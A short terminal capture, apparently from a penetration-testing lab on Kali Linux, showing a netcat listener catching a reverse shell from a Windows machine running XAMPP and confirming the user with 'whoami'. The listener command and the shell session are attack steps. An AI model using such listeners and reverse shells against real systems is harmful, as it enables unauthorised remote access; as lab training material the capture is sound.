 ┌──(kali㉿kali)-[~/capstone-labs/Monster]
└─$ rlwrap -cAr nc -lvnp 135
listening on [any] 135 ...
connect to [192.168.45.208] from (UNKNOWN) [192.168.184.180] 50159
SOCKET: Shell has connected! PID: 1456
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\blog>whoami
mike-pc\mike